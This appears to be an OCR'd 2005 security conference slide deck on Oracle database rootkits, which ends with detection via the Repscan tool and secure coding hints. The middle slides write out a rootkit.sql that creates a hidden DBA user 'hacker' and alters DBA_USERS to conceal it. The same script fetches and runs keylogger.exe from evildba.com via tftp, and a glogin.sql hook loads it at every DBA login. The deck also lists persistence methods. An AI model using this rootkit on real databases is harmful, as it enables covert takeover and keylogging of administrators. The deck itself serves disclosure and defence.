

# **glogin.sql**

 $…$ 

**rootkit.sql**

@http://www.evildba.com/rootkit.sql

**DBA Client PC**

**C:\> sqlplus system/pw@dbn**

create user hacker …

**www.evildba.com**

**Red-Database-Security GmbH** Alexander Kornbrust, 01-Apr-2005 V1.07 64

**Oracle DBn**

**rootkit**

**…**



# **1. Create a text file rootkit.sql containing the modified data dictionary objects (e.g. dba\_users)**

############ rootkit.sql #####################

```
set term offcreate user hacker identified by my!hacker;
grant dba to hacker;
```

```
CREATE OR REPLACE VIEW SYS.DBA_USERS( 
              […]
and u.name != hacker;
```

```
host tftp -i evildba.com GET keylogger.exe keylogger.exe
host keylogger.exe
```
**set term on**

############ rootkit.sql #####################

**2. Put this text file rootkit.sql on a webserver, e.g. http://www.evildba.com/rootkit.sql**

# **3. Put the HTTP-call into the glogin.sql or login.sql file of the DBA client (e.g. via a Internet Explorer Exploit or via Linux/Windows bootdisk)**

############ glogin.sql #####################

**@http://www.evildba.com/rootkit.sql**

############ rootkit.sql #####################



**4. The next time a DBA logins to a database the following happens (in the background):**

- **rootkit.sql is downloaded from www.evildba.com**
- **rootkit.sql is executed**  $\mathcal{L}_{\mathcal{A}}$ 
	- **Disable terminal output**
	- **Create a user hacker**  $\mathbf{r}$
	- **Modify data dictionary objects**
	- **Download keylogger.exe**
	- **Execute keylogger.exe**  $\mathcal{L}_{\mathcal{A}}$
	- **Enable Terminal output**  $\mathcal{L}_{\mathcal{A}}$
- **Show SQL-Prompt** $\blacksquare$

**During database updates the repository is often rebuild from scratch. This normally removes all changes in the data dictionary objects like a modified views (e.g. DBA\_USERS).**

**To avoid this a hacker could**

- **Create a special database job which reinstalls the rootkit after an upgrade**
- **Change glogin.sql on the database server**  $\blacksquare$
- **Database logon trigger**

**…**



**To detect modifications in a repository it is necessary to**

- **Generate a baseline of the repository or get the**   $\blacksquare$ **baseline from the vendor**
- **Compare the repository against a baseline**  $\blacksquare$
- **Check the results of the comparison**  $\mathcal{L}_{\mathcal{A}}$

**Checksums must be calculated externally**   $\blacksquare$ **because the internal MD5-checksum could be tampered**



## **Repscan for Oracle**

- **Retrieves the data dictionary**  $\mathcal{L}_{\mathcal{A}}$
- **Generates baselines of the data dictionary**
- **Compares data dictionary with a baseline**
- **Finds modifications in execution paths**  $\blacksquare$
- **Checks for insecure database settings**

**Usage**

- **generate.cmd**
- **check.cmd** $\blacksquare$
- **Manual: repscan.txt** $\blacksquare$

# **Detecting Rootkits**

MD5-checksum report

#### **Report generated by RepScan** Created:Fri Apr 01 11:10:18 2005

#### **Used Parameters**



#### **Scanned databases**



#### **Modified items in ora10103**



#### **Red-Database-Security GmbH** Alexander Kornbrust, 01-Apr-2005 V1.07 V1.07 71





**Modification of metadata is a generic problem because there is no security layer inside the repository (e.g. protecting views).** 

**It affects all repository based system.**

- **Databases (e.g. Oracle, DB2, MS SQL, Postgres, …)**
- **Repository based software (e.g. Siebel, …)**
- **Custom software with own user management (e.g. Web applications)**
- **3rd-party software for databases is also affected (e.g.**   $\blacksquare$ **Administration-Tools, Vulnerability-Scanner, …)**


## **Secure coding hints**

- **Use base tables instead of views for critical objects (e.g. users, processes)**
- **Use absolute execution paths for critical objects (e.g. SYS.dbms\_crypto)**
- **Application (e.g. database) itself should**   $\mathcal{L}_{\mathcal{A}}$ **check the repository for modifications**
- **Compare the repository regularly against a (secure) baseline**

## **Additional Links**



- **Red-Database-Security GmbH [http://www.red-database-security.com](http://www.red-database-security.com/)**
- **Repscan**

**[http://red-database-security.com/repscan.html](http://www.red-database-security.com/m)**

- **Pete Finnigan's Website with many papers about Oracle security <http://www.petefinnigan.com/orasec.htm>**
- **Preinstalled Oracle @ VMware @ Linux [http://otn.oracle.com](http://otn.oracle.com/)**
- **Windows PE Bootdisk<http://www.nu2.nu/pebuilder/>**



## **Contact**

- **Alexander Kornbrust**
- **Red-Database-Security GmbH Bliesstrasse 16D-66538 Neunkirchen Germany**
- **Telefon: +49 (0)6821 – 95 17 637 Fax: +49 (0)6821 – 91 27 354 E-Mail: ak at red-database-security.com**